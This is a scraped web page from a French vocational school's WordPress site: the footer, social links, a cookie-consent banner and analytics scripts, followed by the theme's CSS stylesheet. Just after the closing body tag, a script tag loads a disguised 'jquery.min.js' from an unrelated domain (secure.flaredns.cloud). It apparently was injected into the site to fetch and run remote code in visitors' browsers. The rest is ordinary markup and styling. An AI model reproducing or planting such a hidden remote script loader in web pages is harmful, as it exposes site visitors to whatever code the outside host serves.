  <path id="phone" d="M21.372,15.546,16.56,13.484a1.031,1.031,0,0,0-1.2.3l-2.131,2.6A15.927,15.927,0,0,1,5.612,8.771l2.6-2.131a1.029,1.029,0,0,0,.3-1.2L6.45.624a1.038,1.038,0,0,0-1.182-.6L.8,1.058A1.031,1.031,0,0,0,0,2.063,19.936,19.936,0,0,0,19.938,22a1.031,1.031,0,0,0,1.005-.8l1.031-4.469a1.044,1.044,0,0,0-.6-1.186Z" transform="translate(0 0)" fill="#fff"/>
</svg>
							05 57 77 12 90						</a>
					</li>
															<li>
						<ul class="reseaux">
																							<li>
									<a href="https://www.facebook.com/LPTregey" target="_blank">
										<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://twitter.com/lptregey" target="_blank">
										<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.instagram.com/lptregey/" target="_blank">
										<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
										<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>									</a>
								</li>
													</ul>
						</li>
									</ul>
			</div>
		</div>
	</div>
</footer>
<div id="credits">
	<div class="container">
		<div class="row justify-content-center align-items-center">
			<div class="col-12 col-lg-6 text-center text-lg-left">
				<a href="https://comtogether.fr" target="_blank">Création Com Together</a>
			</div>
			<div class="col-12 col-lg-6 text-center text-lg-right">
				<p>Lycée professionnel Tregey 2026 | Tous droits réservés</p>
			</div>
		</div>
	</div>
</div>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lyceetregey/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 cookie-tregey optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tregey.net/wp-admin/admin-ajax.php";
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js" integrity="sha512-XKa9Hemdy1Ui3KSGgJdgMyYlUg1gM+QhL6cnlyTe2qzMCYm4nAZ1PsVerQzTTXzonUR+dmswHqgJPuwCq1MaAg==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://tregey.net/wp-content/themes/lyceetregey/js/main.js" id="main-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tregey.net/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://tregey.net/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tregey.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-Q22K63SV0Q"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Q22K63SV0Q', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
	</body>
<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 03:00:46 -->

--- FILE ---
content_type: text/css
request_url: https://tregey.net/wp-content/themes/lyceetregey/style.css
body_size: 6632
content:
/*
	Theme Name: Lycée Professionnel Tregey
	Theme URI: https://comtogether.fr
	Author: Com Together
	Author URI: https://comtogether.fr
	Description: Thème pour le lycée Professionnel Tregey
	Version: 1.0
*/

/*
	rouge principal : #E91B40
	rouge secondaire : #F21D44
*/
@import "css/mce.css";
body {
	font-family: 'Poppins', sans-serif;
	font-size:14px;
}

a{
	text-decoration: none;
	color:#E91B40;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	color: #7d0c20;

}

header #topbar {
	background:#E91B40;
	color:white;
	padding-top:10px;
	padding-bottom:10px;
	z-index: 999;
    position: relative;
}
.fixed-top{
	position: absolute;
}

header #topbar a {
	color:white;
}
header #topbar ul.reseaux {
	display: inline-flex;
	align-items: center;
	list-style-type: none;
	padding:0;
	margin:0;
}
header #topbar ul.reseaux li {

	margin:0 15px 0 0;
}
header #topbar ul.reseaux li a svg {
	width:20px;
	height:auto;
	fill:white;
}
header #topbar ul {
	display: inline-flex;
    list-style-type: none;
    align-items: center;
    margin: 0;
    padding: 0;
}
header #topbar ul li {
	margin:0 20px;
}
header #topbar ul li:first-child,
header #topbar ul li:last-child {
	margin-left:0;
	margin-right:15px;
}
header #topbar .adresse,
header #topbar .email,
header #topbar .telephone {
	display: inline-flex;
	align-items: center;
}
header #topbar .adresse::before {
	content: url('images/location.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .email::before {
	content: url('images/email.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .telephone::before {
	content: url('images/phone.svg');
	width:18px;
	margin-right:5px;
}
header #menu {
	background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0.75) 100%);
	padding:15px 0;
}
header #menu .menu_principal, footer .menu_principal {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	flex-wrap: wrap;
	font-size: .8rem;
    line-height: 1;
    align-items: center;
    width: 100%;
}
header #menu .menu_principal li, footer .menu_principal li {
    /*border-right: 1px solid rgba(112,112,112,.3);*/
    text-align: center;
/*    padding-right: 1rem !important;*/
    width: calc(100%/7);
}
header #menu .menu_principal li:last-child, footer .menu_principal li:last-child {
	border-right:none;
}
header #menu .menu_principal li a, footer .menu_principal li a {
	font-weight: 800;
    text-transform: uppercase;
    color: #1E2D59;
}
header #menu .menu_principal li a svg, footer .menu_principal li a svg {
	width:auto;
	margin:auto auto 10px auto;
	transition:all .2s ease-in-out;
	max-width: 60px;
    height: 40px;
    display: block;
}
header #menu .menu_principal li a:hover svg, footer .menu_principal li a:hover svg {
	transform:translateY(-5px);
}
#top_footer {
	padding-top: 30px;
    padding-bottom: 30px;
}
#top_footer svg, #top_footer img {
    width: auto;
    height: 80px;
}
#top_footer span.title_rouge {
	color: #e91b40;
    display: block;
    font-weight: 800;
    margin-top: 10px;
    line-height: 1;
    margin-bottom:3px;
    text-transform: uppercase;
}
#top_footer span.title_bleu {
	color: #13294b;
    display: block;
    font-weight: 300;
    line-height: 1;
}
footer {
	background: #FAFAFA;
    padding-top: 50px;
    padding-bottom: 50px;
}
footer ul.footer_col_1, footer ul.footer_col_2 {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	justify-content: center;
}
footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after {
	content:'|';
	margin: 0 5px;
}
footer ul.footer_col_1 li a, footer ul.footer_col_2 li a {
	color: #061323;
	text-transform: uppercase;
}
footer .menu-menu-footer-1-container {
    border-top: 1px solid #0A1F3C;
    padding-top: 15px;
    margin-top: 35px;
}
footer .menu-menu-footer-2-container {
	margin-top:10px;
}
footer ul.contact, footer ul.reseaux {
	list-style-type: none;
	padding:0;
	margin:0;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width:100%;
}
footer ul.contact {
	margin-top:30px;
}
footer ul.contact li svg {
	width:auto;
	height:25px;
	fill: #0A1F3C;
	display: block;
	margin:auto auto 10px auto;
}
footer ul.contact li svg path {
	fill: #0A1F3C;
}
footer ul.contact li ul.reseaux li svg, footer ul.contact li ul.reseaux li svg path {
	fill:#F21D44;
}
footer ul.contact li a {
	color:#0A1F3C;
	text-decoration: none;
}
footer ul.contact > li {
	text-align: center;
	width:calc(100% / 4);
}
footer ul.reseaux li {
	margin:0 10px;
}
div#credits {
    background: #e91b40;
    color: white;
    text-transform: uppercase;
    padding-top:10px;
    padding-bottom:10px;
}
div#credits a {
	color:white;
	text-decoration: none;
}
div#credits p {
	margin-bottom: 0;
}
/*************************** HOME *******************************/
.home .owl-home .item {
	height:750px;
	background-size: cover;
    background-position: center;
}
.home #slider .owl-nav {
	position: absolute;
    top: calc(50% - 25px);
    left: 15px;
    right: 15px;
    height: 0;
    display: flex;
    justify-content: space-between;
    z-index: 99;
}
.home #slider .owl-nav button {
	background:transparent;
	border:none;
}
.home #slider .owl-nav button img {
	width:50px;
	height: 50px;
}
.home #slider {
	position: relative;
}
.home #slider .slider_content {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	z-index:9;
}
.home #slider .slider_content h1 {
	color: white;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 1;
    font-size:40px;
}
.home #news {
	transform: translateY(-300px);
    z-index: 9;
    position: relative; 
    margin-bottom: -300px; 
}
.home #news .owl-news .item .visuel {
	position:relative;
}
.home #news .owl-news .item .visuel img {
	height:400px;
	object-fit: cover;
}
.home #news .owl-news .item span.date {
	background: white;
    width: 85px;
    height: 85px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.home #news .owl-news .item span.date span.date-container {
	display: block;
	margin:auto;
}
.home #news .owl-news .item span.date span.date-container span {
    display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 16px;
}
.home #news .owl-news .item span.date span.date-container span:last-child {
	font-size:25px;
}
.home #news .owl-news .item .visuel::after {
    content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
}
.home #news .owl-news .item .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}
.home #news .owl-news .item .content .title {
	font-size: 18px;
    font-weight: 800;
    width: calc(100% - 105px);
    padding-right:25px;
}
.home #news .owl-news .item .content .read {
	font-size:16px;
}
.home #news .owl-news .item .content .read a {
	color:white;
}
.home #news .owl-news .item .content .read a::before {
	content: url(images/chevron.svg);
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.home #news .rapide {
	margin:0;
	padding:0;
	list-style-type: none;
	display: inline-flex;
    flex-wrap: wrap;
    background:#F21D44;
}
.home #news .rapide li {
	width:50%;
	position:relative;
}
.home #news .rapide li:nth-of-type(2), .home #news .rapide li:nth-of-type(3) {
	background:#E91B40;
}
.home #news .rapide li a {
	display: flex;
    width: 100%;
    height: 100%;
}
.home #news .rapide li a .content {
	margin:auto;
	text-align: center;
}
.home #news .rapide li a .content span {
	    color: white;
    font-size: 17px;
    font-weight: 600;
    line-height: 17px;
    display: block;
    margin-top: 15px;
    text-transform: uppercase;
}
.home #news .rapide li a svg {
	width:100%;
	height:50px;
}
.home #news .rapide li a svg path {
	fill:white;
}
.home #news h2 {
	position: absolute;
    top: -35px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 0;
    color: white;
}
.home #news h2::before { 
	content: url('images/swirly-arrow.svg');
	display: inline-block;
	vertical-align: middle;
	width: 60px;
    transform: translateY(-8px);
    margin-right: 5px;
}
.home #presentation {
	padding-top:70px;
}
.home #presentation h2{
    color: #f21d44;
    font-weight: 800;
    font-size: 30px;
    line-height: 1;
}
.home #presentation a.bouton {
    border: 2px solid #f21d44;
    padding: 1em 2em;
    display: inline-block;
    color: #f21d44;
    font-weight: 600;
    margin-top: 10px;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}

.home #acces a.bouton{

	  border: 2px solid #e91b40;
	  background-color: #e91b40;
    padding: 1em 2em;
    display: inline-block;
    color: white;
    font-weight: 600;
    margin-top: 2rem;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}


.home #presentation a.bouton:hover {
	background:#f21d44;
	color:white;
}
#formations {
	background-image: url('images/bg-formations.jpg');
	padding-top:100px;
	padding-bottom:100px;
	position:relative;
}
#formations::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100px;
    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
}
#formations::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100px;
    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
    transform: rotate(180deg);
}
#formations .formation {
	background-size:cover;
	background-position:center;
	width:100%;
	position:relative;
	
}
#formations .formation:hover span.color {
	opacity:1;
}
#formations .formation.tp1, #formations .formation.tp2 {
	height:360px;
} 
#formations .formation.tp3 { 
	height:100%;
}
#formations .mb-30, #formations .formation.tp2:first-child {
	margin-bottom:30px;
}
#formations .header {
    background: #e91b40;
    color: white;
    height:100%;
}
#formations .header h2 {
	font-weight:900;
	font-size:35px;
	text-transform: uppercase;
	text-align:center;
	    line-height: 1;
}
#formations .header svg {
	width: auto;
    height: 70px;
    margin: auto auto 15px;
    display: block;
}
#formations .header svg path {
	fill:white;
}
#formations .formation span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
#formations .formation .content h3 {
	color:white;
	text-align: center;
	font-size:30px;
}
#formations .formation .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
#formations .formation .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top:15px;
}
#formations .formation .content a::before {
	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces {
	background-size:cover;
	background-position: center;
	padding-top:100px;
	padding-bottom:100px;
}
.home #acces .acces {
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.home #acces .acces .bloc {
	padding:50px;
}
.home #acces .acces.blocR {
